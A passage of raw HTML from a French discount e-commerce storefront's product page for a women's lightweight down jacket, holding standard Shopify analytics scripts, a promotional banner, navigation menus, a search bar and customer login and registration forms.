        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 63847301362,
      theme_id: 188561981779,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//dailydiscount.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//dailydiscount.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//dailydiscount.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":63847301362,"isMerchantRequest":null,"themeId":188561981779,"themeCityHash":"4051824797207378611","contentLanguage":"fr","currency":"EUR","eventMetadataId":"6c184503-4b3e-46da-a2b5-1cc236a488b3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7864262525170,"requestId":"623c44b5-84d5-4f2b-b090-f4a3e6df9c29-1769187200","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":44307565117682,"productId":7864262525170,"productGid":"gid:\/\/shopify\/Product\/7864262525170","name":"Doudoune légère femme - Noir \/ XS","price":"63.90","sku":"14:200004891#Black Hooded;5:361386","brand":"DailyDiscount","variant":"Noir \/ XS","category":"0","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":44307565117682,"productId":7864262525170,"productGid":"gid:\/\/shopify\/Product\/7864262525170","name":"Doudoune légère femme - Noir \/ XS","price":"63.90","sku":"14:200004891#Black Hooded;5:361386","brand":"DailyDiscount","variant":"Noir \/ XS","category":"0","nonInteraction":true,"remote":false,"referer":"https:\/\/dailydiscount.fr\/products\/doudoune-legere-femme"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//dailydiscount.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://dailydiscount.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="63847301362"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="188561981779"
  data-theme-name="Spacefy"
  data-theme-version="5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://dailydiscount.fr/api/collect"
></script>
</head>

  <body class="Spacefy_5.0  template-product " data-instant-intensity="viewport"><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-review-star-color)" />
        <stop offset="50%" stop-color="rgba(var(--text-color-rgb), .4)" stop-opacity="0.4" />
      </linearGradient>
    </svg>
<style>
      @import 'https://fonts.googleapis.com/css?family=Rubik:400,500,700,900&cache=clear';
    </style>
    <a href="#main" class="visually-hidden skip-to-content">Passer au contenu</a>
    <span class="loading-bar"></span><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26791773274451__e6a37720-c88d-49a3-93dd-31c0bda6fe02" class="shopify-section shopify-section-group-header-group"><section
  class="section"
  style="margin: 0; color: #ffffff; background: linear-gradient(90deg,#a053e8 0,#000000 50%,#a053e8 100%); animation: featureAnimation 3.5s linear infinite; background-size: 300% 100% !important;"
  data-section-id="sections--26791773274451__e6a37720-c88d-49a3-93dd-31c0bda6fe02"
  data-section-type="rolante"
>
  <div class="container" style=" padding: 0; ">
    <div class="carousel rolante"><div class="rolante-cell" data-block-index="0" >
          <div><span class="textorolante">Des clients toujours satisfaits !</span>
          </div>
        </div>
      <div class="rolante-cell" data-block-index="1" >
          <div><span class="textorolante">DESTOCKAGE Jusqu&#39;à -70% toute l&#39;année !</span>
          </div>
        </div>
      <div class="rolante-cell" data-block-index="2" >
          <div><span class="textorolante">Satisfait ou Remboursé</span>
          </div>
        </div>
      <div class="rolante-cell" data-block-index="3" >
          <div><span class="textorolante">Livraison OFFERTE dès 40€ d&#39;achat</span>
          </div>
        </div>
      
    </div>
  </div>
</section>


</div><div id="shopify-section-sections--26791773274451__header" class="shopify-section shopify-section-group-header-group shopify-section__header"><section data-section-id="sections--26791773274451__header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>
  <header class="header header--inline " role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__action-item header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Ouvrir le menu">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile " viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><a href="/collections/mode-accessoires" class="mobile-menu__nav-link" data-type="menuitem">Mode & Accessoires</a></li><li class="mobile-menu__nav-item"><a href="/collections/maison-cuisine" class="mobile-menu__nav-link" data-type="menuitem">Maison & Cuisine</a></li><li class="mobile-menu__nav-item"><a href="/collections/beaute-sante" class="mobile-menu__nav-link" data-type="menuitem">Beauté & Santé</a></li><li class="mobile-menu__nav-item"><a href="/collections/multimedia" class="mobile-menu__nav-link" data-type="menuitem">Multimédia</a></li><li class="mobile-menu__nav-item"><a href="/collections/bricolage-jardin" class="mobile-menu__nav-link" data-type="menuitem">Bricolage & Jardin</a></li><li class="mobile-menu__nav-item"><a href="/collections/automobiles" class="mobile-menu__nav-link" data-type="menuitem">Automobiles</a></li><li class="mobile-menu__nav-item"><a href="/collections/produits-a-moins-de-10" class="mobile-menu__nav-link" data-type="menuitem">Moins de 10€</a></li><li class="mobile-menu__nav-item"><a href="/collections/produits-a-moins-de-20" class="mobile-menu__nav-link" data-type="menuitem">Moins de 20€</a></li><li class="mobile-menu__nav-item"><a href="/collections/all" class="mobile-menu__nav-link" data-type="menuitem">promo</a></li></ul>
      </div>
 
        <div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5"></p>
       <a class="caminhao_mobile" href="https://dailydiscount.fr/apps/17TRACK"><span class="icon-state__primary ionic-icon-header" style=" display: flex; "><svg class="caminhao" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.52832 16.826C8.53464 17.7132 8.01843 18.5166 7.22106 18.8607C6.42369 19.2047 5.50274 19.0213 4.88882 18.3962C4.27491 17.7712 4.08935 16.828 4.41891 16.0077C4.74847 15.1873 5.52803 14.652 6.39307 14.652C6.95731 14.6499 7.49925 14.8777 7.89969 15.2854C8.30013 15.6931 8.52625 16.2473 8.52832 16.826V16.826Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M18.7015 16.826C18.7078 17.7132 18.1916 18.5166 17.3942 18.8607C16.5969 19.2047 15.6759 19.0213 15.062 18.3962C14.4481 17.7712 14.2625 16.828 14.5921 16.0077C14.9216 15.1873 15.7012 14.652 16.5662 14.652C17.1305 14.6499 17.6724 14.8777 18.0728 15.2854C18.4733 15.6931 18.6994 16.2473 18.7015 16.826Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> <path d="M14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826C14.9304 16.4118 14.5946 16.076 14.1804 16.076V17.576ZM8.5254 16.076C8.11119 16.076 7.7754 16.4118 7.7754 16.826C7.7754 17.2403 8.11119 17.576 8.5254 17.576V16.076ZM13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826H13.4304ZM14.9304 11.559C14.9304 11.1448 14.5946 10.809 14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559H14.9304ZM14.1804 16.076C13.7662 16.076 13.4304 16.4118 13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576V16.076ZM14.43 17.576C14.8442 17.576 15.18 17.2403 15.18 16.826C15.18 16.4118 14.8442 16.076 14.43 16.076V17.576ZM18.6972 16.0761C18.283 16.0779 17.9487 16.4151 17.9505 16.8293C17.9523 17.2435 18.2896 17.5779 18.7038 17.576L18.6972 16.0761ZM20.9625 14.485L21.7125 14.4816C21.7123 14.4384 21.7084 14.3954 21.7008 14.3529L20.9625 14.485ZM21.1772 11.4269C21.1042 11.0192 20.7146 10.7478 20.3068 10.8208C19.8991 10.8937 19.6277 11.2834 19.7007 11.6912L21.1772 11.4269ZM14.1794 6.12705C13.7652 6.12705 13.4294 6.46283 13.4294 6.87705C13.4294 7.29126 13.7652 7.62705 14.1794 7.62705V6.12705ZM17.7587 6.87705V7.62705C17.7637 7.62705 17.7688 7.627 17.7739 7.62689L17.7587 6.87705ZM19.3783 7.55055L19.9178 7.02951L19.9178 7.02951L19.3783 7.55055ZM20.0197 9.21805L19.27 9.19669C19.2685 9.24804 19.2723 9.2994 19.2814 9.34996L20.0197 9.21805ZM19.6996 11.691C19.7725 12.0987 20.1621 12.3702 20.5699 12.2974C20.9776 12.2245 21.2491 11.8349 21.1763 11.4271L19.6996 11.691ZM14.9284 6.87705C14.9284 6.46283 14.5927 6.12705 14.1784 6.12705C13.7642 6.12705 13.4284 6.46283 13.4284 6.87705H14.9284ZM13.4284 11.559C13.4284 11.9733 13.7642 12.309 14.1784 12.309C14.5927 12.309 14.9284 11.9733 14.9284 11.559H13.4284ZM13.4284 6.87705C13.4284 7.29126 13.7642 7.62705 14.1784 7.62705C14.5927 7.62705 14.9284 7.29126 14.9284 6.87705H13.4284ZM14.1784 6.07705L14.9285 6.07705L14.9284 6.07167L14.1784 6.07705ZM13.1137 5.00005L13.1137 5.75006L13.1187 5.75003L13.1137 5.00005ZM3.50512 5.00005L3.498 5.75005H3.50512V5.00005ZM2.75423 5.31075L2.22207 4.78225L2.22207 4.78225L2.75423 5.31075ZM2.4375 6.07505L1.6875 6.06834V6.07505H2.4375ZM2.4375 15.75L1.68747 15.75L1.68753 15.7568L2.4375 15.75ZM2.75423 16.5143L3.28638 15.9858L3.28638 15.9858L2.75423 16.5143ZM3.50512 16.825L3.50512 16.075L3.498 16.0751L3.50512 16.825ZM4.25783 17.575C4.67204 17.575 5.00783 17.2393 5.00783 16.825C5.00783 16.4108 4.67204 16.075 4.25783 16.075V17.575ZM14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559C13.4304 11.9733 13.7662 12.309 14.1804 12.309V10.809ZM20.4399 12.309C20.8541 12.309 21.1899 11.9733 21.1899 11.559C21.1899 11.1448 20.8541 10.809 20.4399 10.809V12.309ZM14.1804 16.076H8.5254V17.576H14.1804V16.076ZM14.9304 16.826V11.559H13.4304V16.826H14.9304ZM14.1804 17.576H14.43V16.076H14.1804V17.576ZM18.7038 17.576C19.5117 17.5725 20.281 17.2397 20.8437 16.6573L19.765 15.615C19.4792 15.9108 19.0947 16.0743 18.6972 16.0761L18.7038 17.576ZM20.8437 16.6573C21.4058 16.0756 21.7162 15.2926 21.7125 14.4816L20.2125 14.4885C20.2145 14.9137 20.0514 15.3186 19.765 15.615L20.8437 16.6573ZM21.7008 14.3529L21.1772 11.4269L19.7007 11.6912L20.2242 14.6172L21.7008 14.3529ZM14.1794 7.62705H17.7587V6.12705H14.1794V7.62705ZM17.7739 7.62689C18.1691 7.61888 18.5544 7.7771 18.8389 8.07158L19.9178 7.02951C19.3477 6.43922 18.5622 6.1106 17.7434 6.1272L17.7739 7.62689ZM18.8389 8.07158C19.124 8.36679 19.282 8.77315 19.27 9.19669L20.7694 9.2394C20.7928 8.41808 20.4872 7.61907 19.9178 7.02951L18.8389 8.07158ZM19.2814 9.34996L19.6996 11.691L21.1763 11.4271L20.758 9.08613L19.2814 9.34996ZM13.4284 6.87705V11.559H14.9284V6.87705H13.4284ZM14.9284 6.87705V6.07705H13.4284V6.87705H14.9284ZM14.9284 6.07167C14.9213 5.07677 14.1245 4.24331 13.1088 4.25006L13.1187 5.75003C13.2708 5.74902 13.427 5.87963 13.4285 6.08242L14.9284 6.07167ZM13.1137 4.25005H3.50512V5.75005H13.1137V4.25005ZM3.51225 4.25008C3.02654 4.24547 2.5628 4.43917 2.22207 4.78225L3.28638 5.83925C3.3461 5.77912 3.42257 5.7493 3.498 5.75001L3.51225 4.25008ZM2.22207 4.78225C1.88199 5.12468 1.69183 5.58769 1.68753 6.06834L3.18747 6.08175C3.18832 5.98687 3.22602 5.90003 3.28638 5.83925L2.22207 4.78225ZM1.6875 6.07505V15.75H3.1875V6.07505H1.6875ZM1.68753 15.7568C1.69183 16.2374 1.88199 16.7004 2.22207 17.0428L3.28638 15.9858C3.22602 15.9251 3.18832 15.8382 3.18747 15.7433L1.68753 15.7568ZM2.22207 17.0428C2.5628 17.3859 3.02654 17.5796 3.51225 17.575L3.498 16.0751C3.42257 16.0758 3.3461 16.046 3.28638 15.9858L2.22207 17.0428ZM3.50512 17.575H4.25783V16.075H3.50512V17.575ZM14.1804 12.309H20.4399V10.809H14.1804V12.309Z" fill="currentColor"></path> </g></svg></span> Suivre ma commande </a>
          
        </div>

<div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Besoin d&#39;aide ?</p><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-phone " viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#000000"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#5f2ab6"></path>
      </g>
    </svg><span>Tel: +33 05 68 19 77 76</span>
            </div><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-email " viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#5f2ab6" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#5f2ab6" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:help@dailydiscount.fr">help@dailydiscount.fr</a>
            </div>
        </div></div></div>
</div>
              
          </nav><div class="header__logo"><a href="/" class="header__logo-link"><span class="visually-hidden">Dailydiscount</span>
              <img class="header__logo-image"
                   style="max-width: 110px"
                   width="467"
                   height="310"
                   src="//dailydiscount.fr/cdn/shop/files/logo_daily_discount_footer_110x@2x.png?v=1649664709"
                   alt="Dailydiscount"></a></div><div class="header__search-bar-wrapper ">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Recherche..." placeholder="Recherche...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input">
                    <span class="visually-hidden">Effacer</span>
                    <svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
                  </button>
                </div><button type="submit" class="search-bar__submit" aria-label="Rechercher"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" class="search-bar__close-button hidden-tablet-and-up" data-action="unfix-search">
                <span class="search-bar__close-text" style=" display: flex;    padding-right: 12px; "><i class="fa-solid fa-xmark" style=" font-size: 25px; position: relative; right: 5px; "></i></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__results" aria-hidden="true">
                <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div></div>

                <div class="search-bar__results-inner"></div>
              </div><div class="search-bar__menu-wrapper" aria-hidden="true"><p class="search-bar__menu-title heading">Menu principal</p><ul class="search-bar__menu-linklist list--unstyled" role="list"><li>
                        <a href="/collections/mode-accessoires" class="search-bar__menu-link">Mode & Accessoires</a>
                      </li><li>
                        <a href="/collections/maison-cuisine" class="search-bar__menu-link">Maison & Cuisine</a>
                      </li><li>
                        <a href="/collections/beaute-sante" class="search-bar__menu-link">Beauté & Santé</a>
                      </li><li>
                        <a href="/collections/multimedia" class="search-bar__menu-link">Multimédia</a>
                      </li><li>
                        <a href="/collections/bricolage-jardin" class="search-bar__menu-link">Bricolage & Jardin</a>
                      </li><li>
                        <a href="/collections/automobiles" class="search-bar__menu-link">Automobiles</a>
                      </li><li>
                        <a href="/collections/produits-a-moins-de-10" class="search-bar__menu-link">Moins de 10€</a>
                      </li><li>
                        <a href="/collections/produits-a-moins-de-20" class="search-bar__menu-link">Moins de 20€</a>
                      </li><li>
                        <a href="/collections/all" class="search-bar__menu-link">promo</a>
                      </li></ul>
                </div></div>
          </form>
        </div><div class="header__action-list">
            <div class="header__action-item hidden-tablet-and-up">
              <a class="header__action-item-link" href="/search" data-action="toggle-search" aria-expanded="false" aria-label="Ouvrir la recherche"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg></a>
            </div><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" class="icone-conta"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"></path> <path fill-rule="evenodd" d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8zm8-7a7 7 0 0 0-5.468 11.37C3.242 11.226 4.805 10 8 10s4.757 1.225 5.468 2.37A7 7 0 0 0 8 1z"></path> </g></svg></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Connexion / Inscription</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Mon compte" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary" style=" display: flex; "><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" class="icone-conta"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"></path> <path fill-rule="evenodd" d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8zm8-7a7 7 0 0 0-5.468 11.37C3.242 11.226 4.805 10 8 10s4.757 1.225 5.468 2.37A7 7 0 0 0 8 1z"></path> </g></svg></span>
                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Mon compte <svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Connexion</h2>
                              <p class="popover__legend">Entrez votre email et votre mot de passe :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Se connecter</button></form><div class="popover__secondary-action">
                            <p>Nouveau client ? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Créez votre compte</button></p>
                            <p>Mot de passe perdu ? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Récupérer mon mot de passe</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Récupération du mot de passe</h2>
                              <p class="popover__legend">Entrez votre email :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">Email</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Récupérer</button></form><div class="popover__secondary-action">
                            <p>Vous connaissez votre mot de passe ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Création de compte</h2>
                              <p class="popover__legend">Entrez les informations suivantes :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Prénom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Nom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Créer mon compte</button></form><div class="popover__secondary-action">
                            <p>Vous avez déjà un compte ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
